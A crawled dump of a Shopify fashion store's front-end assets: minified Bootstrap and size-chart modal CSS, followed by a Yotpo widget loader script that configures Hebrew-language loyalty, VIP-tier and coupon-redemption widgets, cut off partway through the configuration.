.navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8);background-repeat:repeat-x;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 5px #00000013}.bootstrap-zifyapp .navbar-default .navbar-nav>.active>a,.bootstrap-zifyapp .navbar-default .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px #00000013}.bootstrap-zifyapp .navbar-brand,.bootstrap-zifyapp .navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.bootstrap-zifyapp .navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222);background-repeat:repeat-x}.bootstrap-zifyapp .navbar-inverse .navbar-nav>.active>a,.bootstrap-zifyapp .navbar-inverse .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px #00000040}.bootstrap-zifyapp .navbar-inverse .navbar-brand,.bootstrap-zifyapp .navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-zifyapp .navbar-fixed-bottom,.bootstrap-zifyapp .navbar-fixed-top,.bootstrap-zifyapp .navbar-static-top{border-radius:0}@media (max-width:767px){.bootstrap-zifyapp .navbar .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-zifyapp .navbar .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-zifyapp .navbar .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);background-repeat:repeat-x}}.bootstrap-zifyapp .alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px #ffffff40,0 1px 2px #0000000d}.bootstrap-zifyapp .alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc);background-repeat:repeat-x;border-color:#b2dba1}.bootstrap-zifyapp .alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0);background-repeat:repeat-x;border-color:#9acfea}.bootstrap-zifyapp .alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0);background-repeat:repeat-x;border-color:#f5e79e}.bootstrap-zifyapp .alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3);background-repeat:repeat-x;border-color:#dca7a7}.bootstrap-zifyapp .progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5);background-repeat:repeat-x}.bootstrap-zifyapp .progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090);background-repeat:repeat-x}.bootstrap-zifyapp .progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44);background-repeat:repeat-x}.bootstrap-zifyapp .progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5);background-repeat:repeat-x}.bootstrap-zifyapp .progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f);background-repeat:repeat-x}.bootstrap-zifyapp .progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c);background-repeat:repeat-x}.bootstrap-zifyapp .progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-zifyapp .list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.bootstrap-zifyapp .list-group-item.active,.bootstrap-zifyapp .list-group-item.active:focus,.bootstrap-zifyapp .list-group-item.active:hover{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a);background-repeat:repeat-x;border-color:#2b669a}.bootstrap-zifyapp .list-group-item.active .badge,.bootstrap-zifyapp .list-group-item.active:focus .badge,.bootstrap-zifyapp .list-group-item.active:hover .badge{text-shadow:none}.bootstrap-zifyapp .panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px #0000000d}.bootstrap-zifyapp .panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);background-repeat:repeat-x}.bootstrap-zifyapp .panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);background-repeat:repeat-x}.bootstrap-zifyapp .panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6);background-repeat:repeat-x}.bootstrap-zifyapp .panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3);background-repeat:repeat-x}.bootstrap-zifyapp .panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc);background-repeat:repeat-x}.bootstrap-zifyapp .panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc);background-repeat:repeat-x}.bootstrap-zifyapp .well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px #0000000d,0 1px #ffffff1a}/*!
   light-modal v1.1.0: A new lightweight css modal.
   (c) 2017 
   MIT License
   git+https://github.com/hunzaboy/Light-Modal.git
*/.zify-sc-light-modal{display:none;position:fixed;background:transparent;top:0;bottom:0;left:0;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;right:0;z-index:9000;transition:background 1s;font-size:inherit;visibility:hidden;overflow:auto;height:100%;scrollbar-color:#ccc transparent;scrollbar-width:thin}.zify-sc-light-modal::-webkit-scrollbar{width:5px}.zify-sc-light-modal::-webkit-scrollbar-track{background:#ccc}.zify-light-modal::-webkit-scrollbar-thumb{background:#ccc}.zify-sc-light-modal::-webkit-scrollbar-thumb:hover{background:#555}.zify-sc-light-modal-content{background:#fff;width:1200px;padding:30px;margin:30px auto;position:relative;max-height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.zify-sc-light-modal-content.large-content{width:780px}.zify-sc-light-modal.show{background-color:#0000004d;background-image:-moz-radial-gradient(rgba(0,0,0,.4),rgba(0,0,0,.9));background-image:-webkit-radial-gradient(rgba(0,0,0,.4),rgba(0,0,0,.9));background-image:-o-radial-gradient(rgba(0,0,0,.4),rgba(0,0,0,.9));background-image:radial-gradient(#0006,#000000e6);display:-ms-flexbox;display:flex;visibility:visible}.zify-sc-light-modal-body img,.zify-sc-light-modal-body table{width:100%}.zify-sc-light-modal-close-icon{position:absolute!important;top:-15px!important;right:-15px!important;text-decoration:none!important;color:#020202!important;padding:5px 10px!important;border-radius:.2em!important;background:#fff!important;font-size:1.5em!important;line-height:1!important;opacity:1!important;transition:opacity .2s ease-in-out!important}@media (max-width: 767px){.zify-sc-light-modal.show .zify-sc-light-modal-content{width:90%}.zify-sc-light-modal-content{padding-top:5%}.zify-sc-light-modal-body .storelocator-layout-2{padding:20px}}@supports (display: flex){@media (max-width: 767px){.zify-sc-light-modal.show .zify-sc-light-modal-content{width:90%}}}.zifyapp-sc td,.zifyapp-sc th{padding:12px}#zify-sc-modal-wrapper{display:none;position:fixed;z-index:999999999;margin:0!important;left:0!important;top:0!important;width:100%;height:100%;overflow:auto;background-color:#0000004d;background-image:-moz-radial-gradient(rgba(0,0,0,.4),rgba(0,0,0,.9));background-image:-webkit-radial-gradient(rgba(0,0,0,.4),rgba(0,0,0,.9));background-image:-o-radial-gradient(rgba(0,0,0,.4),rgba(0,0,0,.9));background-image:radial-gradient(#0006,#000000e6);opacity:1!important;visibility:inherit!important;box-sizing:content-box;transform:unset;max-width:100%;pointer-events:inherit}#zify-sc-modal-wrapper .modal-dialog{margin:0 auto;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out}#zify-sc-modal-wrapper h2.heading{margin-bottom:8px;margin-top:0}#zify-sc-modal-wrapper .modal-content{position:relative;background-color:#fefefe;margin:auto;padding:0;width:100%;height:auto;border-radius:8px;box-shadow:0 4px 8px #0003,0 6px 20px #00000030;-webkit-animation-name:animatetop;-webkit-animation-duration:.4s;animation-name:animatetop;animation-duration:.4s}@-webkit-keyframes animatetop{0%{top:-300px;opacity:0}to{top:0;opacity:1}}@keyframes animatetop{0%{top:-300px;opacity:0}to{top:0;opacity:1}}#zify-sc-modal-wrapper .close{float:right;font-size:28px;position:absolute;top:20px;right:20px;color:#000}#zify-sc-modal-wrapper .close:hover,#zify-sc-modal-wrapper .close:focus{color:#999;text-decoration:none;cursor:pointer}.zify-sc-icon{font-size:26px!important;padding-right:6px;vertical-align:middle;color:brown}.zify-sc-btn-open-modal{color:brown;text-transform:uppercase;border:0}#zify-sc-modal-wrapper .modal-header{border:0}#zify-sc-modal-wrapper .modal-header h4{color:#333;opacity:1;font-size:18px;text-align:center;position:relative}#zify-sc-modal-wrapper img,#zify-sc-modal-wrapper table{width:100%}@media (min-width: 768px){#PageContainer{-ms-transform:unset!important;-webkit-transform:unset !important);transform:unset!important}}
/*# sourceMappingURL=/cdn/shop/t/385/assets/zify-sizechart.css.map?v=11050955375840189811768288969 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/_JLnx45N_MoMfpjhpDoq4w
body_size: 23066
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "_JLnx45N_MoMfpjhpDoq4w";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "486448": {
                    instanceId: "486448",
                    instanceVersionId: "203683068",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ",
                      "storeLoginUrl": "http://brendastudio.com/account/login",
                      "storeRegistrationUrl": "http://brendastudio.com/account/register",
                      "storeRewardsPageUrl": "http://brendastudio.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "346559": {
                    instanceId: "346559",
                    instanceVersionId: "318447708",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgb(115,142,217)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "#727898",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "36px",
                      "headline-text-color": "#011247",
                      "layout": "card",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Montserrat@500|https://fonts.googleapis.com/css?family=Montserrat:500\u0026display=swap",
                      "selected-extensions": [],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "The VIP Club"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "ILS",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "346558": {
                    instanceId: "346558",
                    instanceVersionId: "318735951",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-vip-tiers/app.v1.1.20-4064.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VipTiersWidget/_JLnx45N_MoMfpjhpDoq4w/css-overrides/css-overrides.2023_04_10_10_46_18_458.css",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgba(0,0,0,1)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "rgba(0,0,0,1)",
                      "card-background-border-color": "rgba(0,0,0,0)",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "rgba(0,0,0,1)",
                      "card-separator-type": "default",
                      "current-status-bg-color": "rgba(0,0,0,1)",
                      "current-status-tag": "true",
                      "current-status-text": "הסטטוס הנוכחי",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(0,0,0,1)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": "36px",
                      "headline-text-color": "rgba(0,0,0,1)",
                      "layout": "card",
                      "primary-font-name-and-url": "Jazmin@700|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-SemiBoldIt.otf?v=1680098389",
                      "progress-bar-current-status": "{{amount_spent}}",
                      "progress-bar-enabled": "true",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "rgba(0,0,0,1)",
                      "progress-bar-secondary-color": "rgba(0,0,0,1)",
                      "progress-bar-summary-current": "את בסטטוס {{current_vip_tier_name}}",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "רכשי ב {{spend_needed}} עד ל {{tier_expiration_date}} כדי לשמור על השלב{{current_vip_tier_name}}",
                      "progress-bar-summary-next": "רכשי ב {{spend_needed}} כדי לעבור לשלב ה- {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "הסטטוס שלך",
                      "progress-bar-you": "",
                      "secondary-font-name-and-url": "Jazmin@400|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-Thin.otf?v=1680098389",
                      "selected-extensions": [
                        "19641",
                        "19642",
                        "19643"
                      ],
                      "show-less-text": "- פחות",
                      "show-more-text": "+ עוד",
                      "tier-spacing": "big",
                      "tiers-19641-design-header-bg-color": "#FFFFFF",
                      "tiers-19641-design-icon-fill-color": "#6c89e9",
                      "tiers-19641-design-icon-type": "custom",
                      "tiers-19641-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_04_10_10_34_55_042",
                      "tiers-19641-design-include-header-bg": "false",
                      "tiers-19641-design-name-font-size": "22px",
                      "tiers-19641-design-name-text-color": "rgba(0,0,0,1)",
                      "tiers-19641-design-threshold-font-size": "18px",
                      "tiers-19641-design-threshold-text-color": "rgba(0,0,0,1)",
                      "tiers-19641-text-benefits": "צברי נקודה על כל 1 ש״ח||קבלי 10% הנחה מתנה ליום ההולדת||קבלי 200 נקודות הצטרפות למועדון||מבצעים מיוחדים לחברות הסטטוס",
                      "tiers-19641-text-name": "FRONT ROW",
                      "tiers-19641-text-rank": 1,
                      "tiers-19641-text-threshold": "",
                      "tiers-19642-design-header-bg-color": "#FFFFFF",
                      "tiers-19642-design-icon-fill-color": "#6c89e9",
                      "tiers-19642-design-icon-type": "custom",
                      "tiers-19642-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_04_10_10_35_13_577",
                      "tiers-19642-design-include-header-bg": "false",
                      "tiers-19642-design-name-font-size": "22px",
                      "tiers-19642-design-name-text-color": "rgba(0,0,0,1)",
                      "tiers-19642-design-threshold-font-size": "18px",
                      "tiers-19642-design-threshold-text-color": "rgba(0,0,0,1)",
                      "tiers-19642-text-benefits": "צברי 1.25 נקודות על כל 1 ש״ח||קבלי 20% הנחה מתנה ליום ההולדת||קבלי 500 נקודות מתנה בכניסה לשלב||מבצעים מיוחדים לחברות הסטטוס||חשיפה לקולקציות חדשות לפני כולן||משלוחים חינם",
                      "tiers-19642-text-name": "VIP",
                      "tiers-19642-text-rank": 2,
                      "tiers-19642-text-threshold": "רכשי ב ₪3,000",
                      "tiers-19643-design-header-bg-color": "#FFFFFF",
                      "tiers-19643-design-icon-fill-color": "#6c89e9",
                      "tiers-19643-design-icon-type": "custom",
                      "tiers-19643-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_04_10_10_35_26_195",
                      "tiers-19643-design-include-header-bg": "false",
                      "tiers-19643-design-name-font-size": "22px",
                      "tiers-19643-design-name-text-color": "rgba(0,0,0,1)",
                      "tiers-19643-design-threshold-font-size": "18px",
                      "tiers-19643-design-threshold-text-color": "rgba(0,0,0,1)",
                      "tiers-19643-text-benefits": "צברי 1.5 נקודות על כל 1 ש״ח||קבלי 30% הנחה מתנה ליום ההולדת||קבלי 1000 נקודות מתנה בכניסה לשלב||מבצעים מיוחדים לחברות הסטטוס||חשיפה לקולקציות חדשות לפני כולן||משלוחים חינם||משלוחים מהיום למחר באופן קבוע (באזורי החלוקה בלבד)||השקות ואירועים מיוחדים||החלפות והחזרות עד חודש||PERSONAL STYLING",
                      "tiers-19643-text-name": "AFTER PARTY",
                      "tiers-19643-text-rank": 3,
                      "tiers-19643-text-threshold": "רכשי ב ₪6,000",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "BRENDA RUNWAY"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "ILS",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "345274": {
                    instanceId: "345274",
                    instanceVersionId: "318447714",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.4.0-4091.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/_JLnx45N_MoMfpjhpDoq4w/css-overrides/css-overrides.2023_09_27_14_57_21_690.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "בכדי לממש את הנקודות שלך, \nהעתיקי והדביקי את הקוד בשלב התשלום*\n\n",
                      "coupons-redemption-headline": "כיצד ממשים את הנקודות?",
                      "coupons-redemption-rule": "100 נקודות = ₪10",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": "36",
                      "login-button-color": "rgba(0,0,0,1)",
                      "login-button-text": "ממשי את הנקודות שלך",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "יש לך {{current_point_balance}} נקודות",
                      "points-balance-color": "rgba(0,0,0,1)",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(0,0,0,1)",
                      "primary-font-name-and-url": "Jazmin@700|https://cdn.shopify.com/s/files/1/0162/6056/3044/files/Jazmin-SemiBoldIt.otf?v=1680098389",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-756119-displayname": "$20 off",
                      "redemption-756119-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-756119-settings-button-text": "ממשי",
                      "redemption-756119-settings-button-text-color": "white",
                      "redemption-756119-settings-button-type": "filled_rectangle",
                      "redemption-756119-settings-call-to-action-button-text": "REDEEM",
                      "redemption-756119-settings-cost": 0,
                      "redemption-756119-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-756119-settings-cost-font-size": "20",
                      "redemption-756119-settings-cost-text": "{{points}} נקודות",
                      "redemption-756119-settings-coupon-cost-font-size": "15",
                      "redemption-756119-settings-coupon-reward-font-size": "29",
                      "redemption-756119-settings-discount-amount-cents": 2000,
                      "redemption-756119-settings-discount-type": "fixed_amount",
                      "redemption-756119-settings-reward": "₪20",
                      "redemption-756119-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-756119-settings-reward-font-size": "30",
                      "redemption-756119-settings-success-message-text": "Discount Applied",
                      "redemption-757441-displayname": "₪30 הנחה ",
                      "redemption-757441-settings-button-color": "rgba(0,0,0,1)",
                      "redemption-757441-settings-button-text": "ממשי",
                      "redemption-757441-settings-button-text-color": "white",
                      "redemption-757441-settings-button-type": "filled_rectangle",
                      "redemption-757441-settings-call-to-action-button-text": "REDEEM",
                      "redemption-757441-settings-cost": "300",
                      "redemption-757441-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-757441-settings-cost-font-size": "20",
                      "redemption-757441-settings-cost-text": "{{points}} נקודות",
                      "redemption-757441-settings-coupon-cost-font-size": "15",
                      "redemption-757441-settings-coupon-reward-font-size": "29",
                      "redemption-757441-settings-discount-amount-cents": "3000",
                      "redemption-757441-settings-discount-type": "fixed_amount",
                      "redemption-757441-settings-reward": "₪30",
                      "redemption-757441-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-757441-settings-reward-font-size": "30",
                      "redemption-757441-settings-success-message-text": "Discount Applied",
